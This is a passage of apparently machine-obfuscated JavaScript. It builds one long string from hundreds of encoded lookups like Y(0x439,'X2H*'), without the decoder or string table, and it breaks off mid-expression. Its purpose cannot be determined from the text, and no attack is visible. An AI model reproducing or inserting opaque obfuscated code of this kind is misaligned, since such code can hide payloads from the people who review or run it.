Y(0x439,'X2H*')+Y(0x711,'*Zmu')+Y(0x1349,'4%Nx')+Y(0x195a,'RPNQ')+Y(0x893,'#J&X')+Y(0x10e5,'zzMa')+Y(0x9c8,'Usc1')+Y(0x11c6,'fVfO')+Y(0x271,'3l(@')+Y(0x1995,'Ts0a')+Y(0x130b,'!nrE')+Y(0xae,'ZaW]')+Y(0x725,'4%Nx')+Y(0x222,'K&26')+Y(0x41b,'fVfO')+Y(0x1669,'xscG')+Y(0x1599,'ohJF')+Y(0x662,'fVfO')+Y(0x117f,'&O!f')+Y(0x75d,')Eyy')+Y(0x16a9,'0IhE')+Y(0xa5f,'K&26')+Y(0xc9,'Ts0a')+Y(0xbf4,'r6hy')+Y(0x5ee,'h7#a')+Y(0x1ac,')Eyy')+Y(0x1821,'Ts0a')+Y(0xa63,'dS9H')+Y(0x1765,'8oSt')+Y(0x17d8,'^m3o')+Y(0xf25,'xscG')+Y(0x1321,'K&26')+Y(0x12f8,'0IhE')+Y(0x1969,'r6hy')+Y(0x1384,'J(DD')+Y(0x5ec,'ohJF')+Y(0xc1,'&jiR')+Y(0x13b9,'3l(@')+Y(0xc51,'ILpC')+Y(0x14a5,'fVfO')+Y(0x14a,'LkrP')+Y(0x1799,']X!C')+Y(0x724,'*Zmu')+Y(0xd73,'ILpC')+Y(0xe65,'@&3b')+Y(0x16d1,'8oSt')+Y(0x1de,'Ts0a')+Y(0xa28,'ZaW]')+Y(0x1b2,'4%Nx')+Y(0xacf,'Usc1')+Y(0x388,'&jiR')+Y(0xb58,'emXc')+Y(0x15a5,'ILpC')+Y(0xede,'dS9H')+Y(0xbe0,'8oSt')+Y(0x13f6,'c@&m')+Y(0xbd2,'LkrP')+Y(0x92e,'h7#a')+Y(0x1796,'0IhE')+Y(0x130c,'dS9H')+Y(0xb89,'xscG')+Y(0xd97,'4%Nx')+Y(0x17c7,'AGl(')+Y(0x1430,'D0B(')+Y(0xe5a,']X!C')+Y(0xbad,'MYCM')+Y(0x8ea,'MYCM')+Y(0x72e,'*Zmu')+Y(0xe30,'&O!f')+Y(0x155c,'ohJF')+Y(0xcbd,'bHcD')+Y(0x14f6,'h7#a')+Y(0x19bb,'ILpC')+Y(0x16a6,'Jfmy')+Y(0x131,'K&26')+Y(0x15c2,'CIrX')+Y(0xbeb,'bHcD')+Y(0x17cb,'K&26')+Y(0xfc4,'CIrX')+Y(0x1160,'7sr#')+Y(0x1438,'h7#a')+Y(0x596,'@&3b')+Y(0x15fe,'7sr#')+Y(0x504,'Q!Si')+Y(0x18eb,'RPNQ')+Y(0x21a,'Ts0a')+Y(0x1922,'7sr#')+Y(0x1179,'6Bdl')+Y(0xc21,'ILpC')+Y(0xa74,'Xlyb')+Y(0x3b3,'Xlyb')+Y(0x957,'RPNQ')+Y(0x18cc,'!HKn')+Y(0x43c,')Eyy')+Y(0xb49,'zico')+Y(0x163b,'^m3o')+Y(0x16c1,'@&3b')+Y(0x1e5,'emXc')+Y(0x97a,']X!C')+Y(0x6f6,'#J&X')+Y(0x1c7,'fVfO')+Y(0x63f,'LkrP')+Y(0x8b8,'K&26')+Y(0x102,'0IhE')+Y(0x1369,'K&26')+Y(0x18df,'!HKn')+Y(0x626,'&O!f')+Y(0x183,'Jfmy')+Y(0x1631,'#J&X')+Y(0x944,'@&3b')+Y(0x148c,'m2(%')+Y(0x3ff,')M4c')+Y(0x546,'X2H*')+Y(0xda,'0IhE')+Y(0xfb,'Q!Si')+Y(0xc8d,'X2H*')+Y(0x15af,'m2(%')+Y(0x18be,'Xlyb')+Y(0x1938,'&O!f')+Y(0x73e,'Q!Si')+Y(0xafa,'#J&X')+Y(0x65c,'&O!f')+Y(0xca0,']X!C')+Y(0x18bb,'6Bdl')+Y(0x1019,'Xlyb')+Y(0x1365,'O2mz')+Y(0xb4,'c@&m')+Y(0x1774,'qWvv')+Y(0x176b,'^m3o')+Y(0x13e5,'qWvv')+Y(0x9dc,'Q!Si')+Y(0x167,'J(DD')+Y(0xf8c,'WERn')+Y(0x190c,'X2H*')+Y(0x18c8,'K&26')+Y(0x14d6,'ILpC')+Y(0x938,'Q!Si')+Y(0x1718,'ZaW]')+Y(0x1d8,'4%Nx')+Y(0x7e7,'ILpC')+Y(0x1422,'#J&X')+Y(0x894,'CIrX')+Y(0x33c,'!HKn')+Y(0x1066,'bHcD')+Y(0x1195,'emXc')+Y(0x11a5,'MYCM')+Y(0x24b,']X!C')+Y(0x466,'ILpC')+Y(0x61c,'WERn')+Y(0x92f,'qWvv')+Y(0x837,'h7#a')+Y(0x8eb,'3l(@')+Y(0x16bf,'*Zmu')+Y(0xc96,'b%@v')+Y(0x11ea,'Ts0a')+Y(0x22b,'#J&X')+Y(0x1358,'zzMa')+Y(0x1776,'J(DD')+Y(0x8f3,'zico')+Y(0x1098,'Usc1')+Y(0x39b,'K&26')+Y(0xd3a,'4%Nx'))+(Y(0x518,'c@&m')+Y(0xf19,'WERn')+Y(0xfdd,'7sr#')+Y(0xc37,'ILpC')+Y(0x572,'#J&X')+Y(0x1295,'CIrX')+Y(0x1494,'c@&m')+Y(0x1859,')Eyy')+Y(0x532,'@&3b')+Y(0x1323,'&jiR')+Y(0x494,']X!C')+Y(0x18a1,'0IhE')+Y(0xf84,'O2mz')+Y(0xc9d,')Eyy')+Y(0xc8b,'@&3b')+Y(0xaa5,')Eyy')+Y(0x2d7,'LkrP')+Y(0x15d6,'b%@v')+Y(0x1477,'^m3o')+Y(0xd37,'8oSt')+Y(0xf9a,')Eyy')+Y(0x641,'Xlyb')+Y(0x1072,'ILpC')+Y(0x9fb,'AGl(')+Y(0xf3a,'b%@v')+Y(0x715,'8oSt')+Y(0xd94,')M4c')+Y(0xc54,'Usc1')+Y(0x151a,'AGl(')+Y(0x190e,'K&26')+Y(0x13b0,'RPNQ')+Y(0x1ed,'!nrE')+Y(0x1244,'&O!f')+Y(0x17ce,'!HKn')+Y(0x2e7,'&O!f')+Y(0x1863,'qWvv')+Y(0x90d,'8oSt')+Y(0x1255,']X!C')+Y(0x13a1,'Xlyb')+Y(0x39d,'Xlyb')+Y(0xec5,'LkrP')+Y(0xfb4,'!nrE')+Y(0x668,'@wa[')+Y(0x18ab,'^m3o')+Y(0x11a3,'4%Nx')+Y(0xedb,'ZaW]')+Y(0x15f7,'ohJF')+Y(0x137e,'CIrX')+Y(0x13c9,'@&3b')+Y(0xf4c,'r6hy')+Y(0x1583,'J(DD')+Y(0x74,'dS9H')+Y(0x667,'8oSt')+Y(0x32a,'xscG')+Y(0x814,'6Bdl')+Y(0x9e8,')Eyy')+Y(0x2ae,'8oSt')+Y(0x7d6,'b%@v')+Y(0xe18,'ZaW]')+Y(0x6cd,'^m3o')+Y(0x8f2,'CIrX')+Y(0x327,'CIrX')+Y(0x383,'7sr#')+Y(0x14da,'!HKn')+Y(0x760,'CIrX')+Y(0x1957,'RPNQ')+Y(0xe92,'&jiR')+Y(0xb0a,'@wa[')+Y(0x940,'qWvv')+Y(0x745,'ZaW]')+Y(0x946,'WERn')+Y(0x1383,'&jiR')+Y(0xdf1,'dS9H')+Y(0xb9c,'^m3o')+Y(0x4ff,'X2H*')+Y(0x95b,'!HKn')+Y(0x14cb,'c@&m')+Y(0x487,'emXc')+Y(0x1483,'ZaW]')+Y(0x193b,'zzMa')+Y(0x196e,'J(DD')+Y(0x1110,'b%@v')+Y(0xe80,')M4c')+Y(0x121e,'J(DD')+Y(0x3c1,'c@&m')+Y(0x68,'D0B(')+Y(0x95a,')Eyy')+Y(0x16a3,'emXc')+Y(0xa32,'K&26')+Y(0x84f,'CIrX')+Y(0x71f,'MYCM')+Y(0xd98,'Xlyb')+Y(0x2d9,'X2H*')+Y(0x16aa,'ohJF')+Y(0x123e,'m2(%')+Y(0xbb6,'X2H*')+Y(0xa7a,'O2mz')+Y(0x13e9,'K&26')+Y(0x1495,'r6hy')+Y(0x1084,'7sr#')+Y(0x17c,'AGl(')+Y(0xeec,'r6hy')+Y(0x179d,'^m3o')+Y(0x425,'J(DD')+Y(0xa2,'@wa[')+Y(0x9ce,'emXc')+Y(0x258,'6Bdl')+Y(0x1854,'^m3o')+Y(0xebc,'6Bdl')+Y(0x643,'0IhE')+Y(0x4ca,'O2mz')+Y(0x4fe,'8oSt')+Y(0x1125,'@wa[')+Y(0x367,'&jiR')+Y(0x1967,'xscG')+Y(0x158f,'@wa[')+Y(0x1814,'Ts0a')+Y(0x1722,'m2(%')+Y(0xd40,'Jfmy')+Y(0x363,'Q!Si')+Y(0x1051,'!nrE')+Y(0x8fa,'WERn')+Y(0x10d,'RPNQ')+Y(0x582,'c@&m')+Y(0xb7a,'J(DD')+Y(0x27b,'K&26')+Y(0x1ce,'qWvv')+Y(0x9f3,'@wa[')+Y(0xff7,'xscG')+Y(0xbba,'AGl(')+Y(0x15ab,'ZaW]')+Y(0xe7,'J(DD')+Y(0x1109,'zico')+Y(0x10dd,'&O!f')+Y(0x1546,'bHcD')+Y(0xf9e,'MYCM')+Y(0x7b4,'ohJF')+Y(0xeb8,'ZaW]')+Y(0xf31,'^m3o')+Y(0x1567,']X!C')+Y(0xca2,'m2(%')+Y(0x1848,'ILpC')+Y(0x447,']X!C')+Y(0x138f,'#J&X')+Y(0x2cf,']X!C')+Y(0x17f2,'0IhE')+Y(0xe8a,'dS9H')+Y(0x1661,'c@&m')+Y(0xee,'Q!Si')+Y(0x14b7,'#J&X')+Y(0x1526,'Ts0a')+Y(0x443,'zzMa')+Y(0x127f,'ZaW]')+Y(0xac5,'xscG')+Y(0x29a,'ILpC')+Y(0x1085,'!nrE')+Y(0xe9f,'Jfmy')+Y(0x7ae,'@&3b')+Y(0x144d,'ZaW]')+Y(0x12ad,'ILpC')+Y(0x632,'m2(%')+Y(0x18b4,'&O!f')+Y(0xff5,'@&3b')+Y(0x4b9,'8oSt')+Y(0x6c3,'fVfO')+Y(0xa7b,'^m3o')+Y(0x46b,'@&3b')+Y(0x174e,')M4c')+Y(0x5de,'&O!f')+Y(0x47d,'K&26')+Y(0xb7d,'#J&X')+Y(0x733,']X!C')+Y(0xcfe,'WERn')+Y(0x9c9,'fVfO')+Y(0x153c,'fVfO')+Y(0x3d4,'^m3o')+Y(0x12c3,'c@&m')+Y(0x6f0,'@&3b')+Y(0xc04,'@&3b')+Y(0x8a,'LkrP')+Y(0x12ab,'h7#a')+Y(0xd54,'8oSt')+Y(0x1056,'Ts0a')+Y(0x440,'AGl(')+Y(0x15e3,'c@&m')+Y(0x82e,'3l(@')+Y(0xb19,'!nrE')+Y(0x816,')M4c')+Y(0x109e,'J(DD')+Y(0x818,'0IhE')+Y(0x10ca,'*Zmu')+Y(0x852,']X!C')+Y(0x66a,'CIrX')+Y(0x190,'b%@v')+Y(0x164b,'m2(%')+Y(0x164e,'qWvv')+Y(0x123f,'0IhE')+Y(0x1e4,'dS9H')+Y(0x1549,'!nrE')+Y(0x12c0,'c@&m'))+(Y(0x1928,'emXc')+Y(0xc24,'K&26')+Y(0xc05,'zico')+Y(0x261,'&O!f')+Y(0x1579,'Ts0a')+Y(0x54d,'c@&m')+Y(0x3ed,'J(DD')+Y(0xb72,'RPNQ')+Y(0x19a7,'MYCM')+Y(0xa2e,'Q!Si')+Y(0x121b,'zzMa')+Y(0x85d,'fVfO')+Y(0x5d0,'RPNQ')+Y(0x6a2,'c@&m')+Y(0x674,'qWvv')+Y(0x7f7,'AGl(')+Y(0x1685,'@wa[')+Y(0x3ac,'WERn')+Y(0x13e7,'bHcD')+Y(0xa08,'LkrP')+Y(0x19aa,'8oSt')+Y(0x189c,'7sr#')+Y(0x13a7,'^m3o')+Y(0x106a,'m2(%')+Y(0x141d,'ohJF')+Y(0x924,'zzMa')+Y(0xd17,'b%@v')+Y(0x1577,'zzMa')+Y(0x104f,'zico')+Y(0x6aa,'!nrE')+Y(0xa54,'dS9H')+Y(0x75c,'Xlyb')+Y(0xbf7,'0IhE')+Y(0xf0c,'ILpC')+Y(0x16a2,'K&26')+Y(0x135e,'7sr#')+Y(0xbf0,'b%@v')+Y(0x1532,'Q!Si')+Y(0x3db,'WERn')+Y(0x276,'@wa[')+Y(0xaa0,'K&26')+Y(0xf20,'!HKn')+Y(0x17b,'3l(@')+Y(0x14a4,'ohJF')+Y(0xa3c,'D0B(')+Y(0xdd6,'K&26')+Y(0xd42,'ohJF')+Y(0x18f,'0IhE')+Y(0xd84,'Xlyb')+Y(0x1045,'6Bdl')+Y(0x1614,'WERn')+Y(0x1315,'RPNQ')+Y(0x950,'^m3o')+Y(0xfa3,'CIrX')+Y(0x922,'r6hy')+Y(0x14e0,'Usc1')+Y(0x411,'3l(@')+Y(0x17b6,'&jiR')+Y(0x101c,'^m3o')+Y(0x174c,')Eyy')+Y(0x18b2,')M4c')+Y(0x2be,'O2mz')+Y(0x196b,'WERn')+Y(0xded,'6Bdl')+Y(0x18fa,'RPNQ')+Y(0x979,'&jiR')+Y(0x1504,'J(DD')+Y(0x19b7,'K&26')+Y(0xb8b,'@wa[')+Y(0x824,'3l(@')+Y(0x7d5,'*Zmu')+Y(0x904,'K&26')+Y(0x600,'J(DD')+Y(0xe78,'zico')+Y(0x17f1,'b%@v')+Y(0x20d,'Xlyb')+Y(0xb40,'ZaW]')+Y(0x2d2,')M4c')+Y(0x80c,'ohJF')+Y(0x933,'*Zmu')+Y(0x1975,'MYCM')+Y(0x1797,'m2(%')+Y(0xd6f,'MYCM')+Y(0xe6c,'ZaW]')+Y(0x18b6,'RPNQ')+Y(0x252,'b%@v')+Y(0xe8b,'X2H*')+Y(0x249,'qWvv')+Y(0x53e,'MYCM')+Y(0xae7,'zzMa')+Y(0xb87,'4%Nx')+Y(0x1946,'zzMa')+Y(0x141,'ZaW]')+Y(0x509,'WERn')+Y(0x677,'ZaW]')+Y(0x131a,'&jiR')+Y(0xb54,'K&26')+Y(0xdd7,'Q!Si')+Y(0x6ef,'AGl(')+Y(0x4c2,'b%@v')+Y(0xd4d,'RPNQ')+Y(0x1996,'&jiR')+Y(0x1539,'O2mz')+Y(0x101f,'LkrP')+Y(0xdce,'O2mz')+Y(0xb65,'8oSt')+Y(0x178e,'^m3o')+Y(0x2f6,'RPNQ')+Y(0x1733,'Jfmy')+Y(0xb07,'r6hy')+Y(0x1311,'m2(%')+Y(0x386,'bHcD')+Y(0x150d,'MYCM')+Y(0x183b,'ILpC')+Y(0xe1,'Ts0a')+Y(0x2fb,'RPNQ')+Y(0x18d8,'8oSt')+Y(0x706,'emXc')+Y(0x1334,'@wa[')+Y(0x14a0,'h7#a')+Y(0xe14,'RPNQ')+Y(0x57e,')Eyy')+Y(0x885,'b%@v')+Y(0xc7f,'&jiR')+Y(0x603,'h7#a')+Y(0x12c6,'!nrE')+Y(0xbbe,'^m3o')+Y(0xdb1,'zzMa')+Y(0x19e,'*Zmu')+Y(0x17e,']X!C')+Y(0x18f0,'dS9H')+Y(0x612,'ohJF')+Y(0x1246,')M4c')+Y(0x688,'RPNQ')+Y(0x83f,'qWvv')+Y(0x1741,'fVfO')+Y(0x10b2,'K&26')+Y(0x199a,'ZaW]')+Y(0xdbd,'r6hy')+Y(0x1105,'qWvv')+Y(0x1576,'r6hy')+Y(0x1062,')Eyy')+Y(0x152f,'8oSt')+Y(0x15b6,')M4c')+Y(0x17aa,'WERn')+Y(0x12f9,'J(DD')+Y(0xf57,'Ts0a')+Y(0xbe8,'qWvv')+Y(0x639,')Eyy')+Y(0x547,'O2mz')+Y(0x483,'bHcD')+Y(0x164a,'Q!Si')+Y(0x27d,'b%@v')+Y(0x192e,')Eyy')+Y(0x50d,'O2mz')+Y(0x18f5,'O2mz')+Y(0x1906,'b%@v')+Y(0x498,'r6hy')+Y(0x421,'r6hy')+Y(0xd7a,'RPNQ')+Y(0x4b6,'*Zmu')+Y(0x18a0,'Usc1')+Y(0x161e,'r6hy')+Y(0x744,'xscG')+Y(0x1728,'LkrP')+Y(0x6b9,'emXc')+Y(0x569,'Ts0a')+Y(0x1253,'O2mz')+Y(0x757,'@wa[')+Y(0x87f,'!HKn')+Y(0xd1,'#J&X')+Y(0xc7a,'Jfmy')+Y(0x50e,'emXc')+Y(0x765,'LkrP')+Y(0x1429,'&O!f')+Y(0x305,'7sr#')+Y(0xe0e,'WERn')+Y(0x1817,'0IhE')+Y(0x311,'J(DD')+Y(0x11f8,'^m3o')+Y(0x1205,'Xlyb')+Y(0x911,'*Zmu')+Y(0x14ac,'CIrX')+Y(0x1888,'h7#a')+Y(0x1891,'qWvv')+Y(0x14f4,'!nrE')+Y(0x1725,'Usc1')+Y(0x1047,'Jfmy')+Y(0x40b,'CIrX')+Y(0x1ff,'bHcD')+Y(0x84d,'r6hy')+Y(0x9f7,'c@&m')+Y(0x298,'ILpC')+Y(0xca1,'c@&m')+Y(0x1043,')M4c')+Y(0xb14,'MYCM')+Y(0xf35,'J(DD')+Y(0xbed,'m2(%')+Y(0x773,'&O!f')+Y(0x564,'c@&m'))+(Y(0x551,'MYCM')+Y(0xfc2,'D0B(')+Y(0xa0a,'ohJF')+Y(0x178f,'zico')+Y(0x86e,'h7#a')+Y(0x850,'Jfmy')+Y(0x12bf,'&jiR')+Y(0x750,'6Bdl')+Y(0x1076,'7sr#')+Y(0x86,')M4c')+Y(0x185c,'m2(%')+Y(0x27e,'6Bdl')+Y(0x1917,'6Bdl')+Y(0x8c5,'K&26')+Y(0x1904,'Usc1')+Y(0x15f5,'r6hy')+Y(0xaff,'3l(@')+Y(0x14cc,'b%@v')+Y(0x1005,'c@&m')+Y(0x6d6,'h7#a')+Y(0xb9f,')Eyy')+Y(0xe91,'qWvv')+Y(0x171f,'K&26')+Y(0x15dd,'#J&X')+Y(0xbc7,'Q!Si')+Y(0x1c3,'Ts0a')+Y(0x6b6,'&jiR')+Y(0x116,'@wa[')+Y(0x8c6,'fVfO')+Y(0x11c1,'zzMa')+Y(0x153,'8oSt')+Y(0x17ff,'#J&X')+Y(0xb2a,'Ts0a')+Y(0xd49,'8oSt')+Y(0xa62,'*Zmu')+Y(0x304,'xscG')+Y(0x1813,'4%Nx')+Y(0x525,'Ts0a')+Y(0x6d0,'RPNQ')+Y(0x1847,'ILpC')+Y(0x76d,')M4c')+Y(0x1545,'6Bdl')+Y(0xcc1,'ILpC')+Y(0x17df,'Q!Si')+Y(0x1501,'@&3b')+Y(0x6c5,'8oSt')+Y(0x97,'Ts0a')+Y(0x10d5,'MYCM')+Y(0x122c,'Ts0a')+Y(0x9bd,'RPNQ')+Y(0xf30,'ZaW]')+Y(0x1870,'X2H*')+Y(0x12d,'fVfO')+Y(0x889,'3l(@')+Y(0x4f2,'Xlyb')+Y(0x6b3,'D0B(')+Y(0x221,'CIrX')+Y(0x828,'LkrP')+Y(0xde7,'fVfO')+Y(0x985,'xscG')+Y(0x19ca,'ohJF')+Y(0x18a6,'zico')+Y(0x9d2,'6Bdl')+Y(0x14ce,'LkrP')+Y(0x10eb,'Jfmy')+Y(0x969,'emXc')+Y(0x368,'zico')+Y(0x3cc,')Eyy')+Y(0x716,'X2H*')+Y(0x157,'bHcD')+Y(0x12f6,')Eyy')+Y(0x930,']X!C')+Y(0x1717,'6Bdl')+Y(0xfe7,'zico')+Y(0xc8a,'6Bdl')+Y(0x961,'h7#a')+Y(0x233,'b%@v')+Y(0xef7,'ZaW]')+Y(0xba9,'@&3b')+Y(0xe5d,'h7#a')+Y(0x87e,'Jfmy')+Y(0x446,'RPNQ')+Y(0x2f2,'J(DD')+Y(0x3a9,'X2H*')+Y(0x1914,'LkrP')+Y(0xc1f,'Xlyb')+Y(0x18ca,'3l(@')+Y(0x244,'!nrE')+Y(0x84a,'O2mz')+Y(0x2f1,'0IhE')+Y(0x533,'b%@v')+Y(0x6ea,'6Bdl')+Y(0x450,'dS9H')+Y(0x12c4,']X!C')+Y(0xc7b,'emXc')+Y(0xd4f,'Ts0a')+Y(0xe0f,'@&3b')+Y(0x1099,'D0B(')+Y(0x17c8,'Xlyb')+Y(0x13b6,'^m3o')+Y(0x1582,'bHcD')+Y(0x126b,'LkrP')+Y(0x16ed,'Jfmy')+Y(0x1025,'@wa[')+Y(0x839,'ZaW]')+Y(0x1792,']X!C')+Y(0x139,'fVfO')+Y(0xdbf,'RPNQ')+Y(0xa03,'Ts0a')+Y(0x449,'Xlyb')+Y(0x115a,'ILpC')+Y(0x31a,'!HKn')+Y(0xa49,'h7#a')+Y(0x98d,'fVfO')+Y(0x10af,'zzMa')+Y(0xa5d,'&O!f')+Y(0x807,'qWvv')+Y(0x4e0,'Jfmy')+Y(0x1715,'Usc1')+Y(0x10a,'ohJF')+Y(0x18c,'b%@v')+Y(0xae0,'@&3b')+Y(0xa6f,'&jiR')+Y(0x8e5,'emXc')+Y(0x18c5,'!HKn')+Y(0x59d,'Usc1')+Y(0x16d6,'!nrE')+Y(0xcc2,'emXc')+Y(0x4c9,'K&26')+Y(0xcd6,'#J&X')+Y(0x1696,'Q!Si')+Y(0x1517,'@&3b')+Y(0x8d0,'bHcD')+Y(0xb80,'r6hy')+Y(0x3a2,'@wa[')+Y(0x17ea,'Q!Si')+Y(0xf81,'@&3b')+Y(0xcc8,'0IhE')+Y(0xa04,'Jfmy')+Y(0x1815,'X2H*')+Y(0x1697,'RPNQ')+Y(0x17c5,']X!C')+Y(0x113f,'Jfmy')+Y(0x434,'Ts0a')+Y(0xb69,'bHcD')+Y(0x1169,'bHcD')+Y(0x1130,'!nrE')+Y(0x1389,'3l(@')+Y(0x199c,']X!C')+Y(0x1512,'@&3b')+Y(0xd1a,'D0B(')+Y(0xd3,'MYCM')+Y(0x543,'Ts0a')+Y(0x17e6,'Xlyb')+Y(0xbe2,'&jiR')+Y(0x17f3,'RPNQ')+Y(0x1849,'AGl(')+Y(0x11e7,'RPNQ')+Y(0xec1,'*Zmu')+Y(0x11d0,'&jiR')+Y(0xcc5,'^m3o')+Y(0x77,'WERn')+Y(0x599,'&jiR')+Y(0xc03,'&O!f')+Y(0x1330,'7sr#')+Y(0x1013,'@&3b')+Y(0x91d,'3l(@')+Y(0x260,'7sr#')+Y(0xa1d,'ILpC')+Y(0x1819,'CIrX')+Y(0x103f,'Q!Si')+Y(0x1893,'CIrX')+Y(0x306,'RPNQ')+Y(0xca4,'zzMa')+Y(0x1838,'&jiR')+Y(0x100d,'0IhE')+Y(0x13ea,'&jiR')+Y(0x8a7,'h7#a')+Y(0x810,'&O!f')+Y(0x10c1,'0IhE')+Y(0x125d,'Ts0a')+Y(0x16c6,'^m3o')+Y(0x1238,'Q!Si')+Y(0x3d0,'xscG')+Y(0x66d,'^m3o')+Y(0x10fe,'#J&X')+Y(0x80a,'CIrX')+Y(0x232,'3l(@')+Y(0x92c,'Q!Si')+Y(0x288,'bHcD')+Y(0xec9,'^m3o')+Y(0x95e,'RPNQ')+Y(0x17fc,'!HKn')+Y(0x18c2,'4%Nx')+Y(0x1993,'Jfmy')+Y(0x476,'@&3b')+Y(0xbb4,'emXc')+Y(0x530,'Jfmy')+Y(0x1275,'@wa[')+Y(0x180b,'dS9H'))+(Y(0x1397,'7sr#')+Y(0x987,'AGl(')+Y(0x6f9,'!nrE')+Y(0x876,'ILpC')+Y(0xba3,'7sr#')+Y(0x1798,'CIrX')+Y(0x15c,'D0B(')+Y(0x9ea,'&jiR')+Y(0x158,'LkrP')+Y(0x1302,'b%@v')+Y(0x15b1,'#J&X')+Y(0x173d,'#J&X')+Y(0xb96,'#J&X')+Y(0x778,'h7#a')+Y(0xe5c,'h7#a')+Y(0xb5b,'ZaW]')+Y(0x7b3,'4%Nx')+Y(0x134a,'J(DD')+Y(0x13dd,'m2(%')+Y(0x1600,'Xlyb')+Y(0x17a2,'Xlyb')+Y(0x1078,'RPNQ')+Y(0x189a,')M4c')+Y(0x227,'fVfO')+Y(0xd87,'ZaW]')+Y(0xdaa,'!nrE')+Y(0x302,'LkrP')+Y(0x5b7,'h7#a')+Y(0x1306,'@wa[')+Y(0xf0d,'&jiR')+Y(0x71c,'RPNQ')+Y(0x65f,'m2(%')+Y(0x10e4,'Ts0a')+Y(0xb30,')Eyy')+Y(0xf78,'ZaW]')+Y(0x1e7,'dS9H')+Y(0xb5,'m2(%')+Y(0x162d,'!HKn')+Y(0x88f,'qWvv')+Y(0x71,'X2H*')+Y(0x730,'Ts0a')+Y(0x44e,'@wa[')+Y(0x10be,'MYCM')+Y(0xb74,'Xlyb')+Y(0x2d3,'qWvv')+Y(0xbef,'zzMa')+Y(0x1474,'Xlyb')+Y(0x16fa,'8oSt')+Y(0x53c,']X!C')+Y(0x11c0,')Eyy')+Y(0x325,'4%Nx')+Y(0x631,'^m3o')+Y(0x636,'O2mz')+Y(0xe54,'!nrE')+Y(0x6fb,'0IhE')+Y(0xe4f,'c@&m')+Y(0x18a3,'0IhE')+Y(0x14ad,'c@&m')+Y(0x20c,'6Bdl')+Y(0x12bb,'m2(%')+Y(0x1459,'ohJF')+Y(0xcb9,'dS9H')+Y(0x5d9,'c@&m')+Y(0x1790,'bHcD')+Y(0x1335,'J(DD')+Y(0x171a,'qWvv')+Y(0xfaf,'dS9H')+Y(0x7c7,'emXc')+Y(0x1768,'r6hy')+Y(0x1080,'Q!Si')+Y(0xbe6,'Q!Si')+Y(0x1237,'WERn')+Y(0x563,'zico')+Y(0x1671,'*Zmu')+Y(0xe31,'Usc1')+Y(0xb2b,'8oSt')+Y(0x319,'xscG')+Y(0x188e,'WERn')+Y(0x701,'ILpC')+Y(0xb76,'qWvv')+Y(0x5ea,'ZaW]')+Y(0x11d1,'#J&X')+Y(0x479,'Usc1')+Y(0x120e,'^m3o')+Y(0x557,'!nrE')+Y(0xfc3,'m2(%')+Y(0x1420,'0IhE')+Y(0x4a5,'O2mz')+Y(0xde2,'&O!f')+Y(0x78b,'RPNQ')+Y(0x69d,']X!C')+Y(0x154c,'O2mz')+Y(0xf16,'emXc')+Y(0xf1f,'fVfO')+Y(0x9c0,'3l(@')+Y(0x16b9,'WERn')+Y(0x106b,'h7#a')+Y(0x91e,'h7#a')+Y(0x19c0,']X!C')+Y(0x16a1,'3l(@')+Y(0x413,'Xlyb')+Y(0x888,'O2mz')+Y(0xf45,'J(DD')+Y(0xed1,'&jiR')+Y(0x12b6,'h7#a')+Y(0x17e5,'6Bdl')+Y(0x132c,'dS9H')+Y(0x17a8,'qWvv')+Y(0xdc0,'@wa[')+Y(0xe0c,']X!C')+Y(0x61a,'c@&m')+Y(0x109,']X!C')+Y(0x4c4,'h7#a')+Y(0x70c,'zzMa')+Y(0xa20,'7sr#')+Y(0xaa3,'J(DD')+Y(0x3e6,')Eyy')+Y(0xd69,'@wa[')+Y(0x10b9,'@wa[')+Y(0x1248,'dS9H')+Y(0xc13,'&jiR')+Y(0x12fb,'Q!Si')+Y(0xd00,'!HKn')+Y(0x17cc,'AGl(')+Y(0x610,'AGl(')+Y(0x12a0,'@&3b')+Y(0xe36,'Jfmy')+Y(0x151d,'Usc1')+Y(0x1647,'MYCM')+Y(0x14d5,'fVfO')+Y(0xfeb,'6Bdl')+Y(0xa57,'@wa[')+Y(0xc8c,'fVfO')+Y(0x7cf,'^m3o')+Y(0x18dd,'CIrX')+Y(0x208,'ILpC')+Y(0x5ce,'c@&m')+Y(0x1522,'Jfmy')+Y(0x59e,'bHcD')+Y(0x1012,'h7#a')+Y(0x9b0,'^m3o')+Y(0x5a6,'fVfO')+Y(0x87a,'D0B(')+Y(0x3da,')M4c')+Y(0x1158,'m2(%')+Y(0x79a,'ILpC')+Y(0x11d4,'*Zmu')+Y(0x2a6,'emXc')+Y(0x9a8,'qWvv')+Y(0x1744,'K&26')+Y(0x897,'X2H*')+Y(0x10a5,'Xlyb')+Y(0x8a2,'AGl(')+Y(0x523,'Q!Si')+Y(0x1990,'Usc1')+Y(0x115,'ZaW]')+Y(0xc16,')Eyy')+Y(0xf2,')M4c')+Y(0x166f,'!HKn')+Y(0x14c2,'*Zmu')+Y(0x1f9,')Eyy')+Y(0x17c0,'Jfmy')+Y(0x1083,'dS9H')+Y(0xfa4,'m2(%')+Y(0xd6,')Eyy')+Y(0x1213,'O2mz')+Y(0x131f,'!nrE')+Y(0xa87,'!HKn')+Y(0x12d2,'!nrE')+Y(0x1525,'CIrX')+Y(0x1c4,'X2H*')+Y(0x129a,'@wa[')+Y(0x17c2,'dS9H')+Y(0xbdf,'0IhE')+Y(0xc68,'h7#a')+Y(0xf47,'xscG')+Y(0x175e,'!HKn')+Y(0x13b2,'LkrP')+Y(0x228,'Usc1')+Y(0x5b4,'m2(%')+Y(0xfd,'MYCM')+Y(0xaf3,'RPNQ')+Y(0xccc,'&jiR')+Y(0x16f2,']X!C')+Y(0xb9b,'AGl(')+Y(0x3e9,'b%@v')+Y(0xe13,'CIrX')+Y(0x6dc,'D0B(')+Y(0x1787,'Xlyb')+Y(0xa4c,'#J&X')+Y(0x105c,'K&26')+Y(0x381,'qWvv')+Y(0xf2b,'c@&m')+Y(0x76f,')Eyy')+Y(0x105a,'D0B(')+Y(0x1093,'0IhE')+Y(0x1e2,'D0B(')+Y(0x994,'&jiR')+Y(0xc2b,'zico')+Y(0x19d,'Ts0a'))+(Y(0xb2e,'0IhE')+Y(0xf01,'K&26')+Y(0x1068,'@&3b')+Y(0x8d4,'c@&m')+Y(0x188d,'m2(%')+Y(0xf55,'6Bdl')+Y(0x1693,'LkrP')+Y(0x664,'Usc1')+Y(0x17c3,'RPNQ')+Y(0x431,'^m3o')+Y(0x11b2,'!nrE')+Y(0x835,'D0B(')+Y(0x1378,'K&26')+Y(0x18d7,'b%@v')+Y(0xb88,'Ts0a')+Y(0xfd8,'Ts0a')+Y(0x129f,'Usc1')+Y(0x3f9,'ZaW]')+Y(0x146c,'#J&X')+Y(0xd83,')Eyy')+Y(0xd82,'h7#a')+Y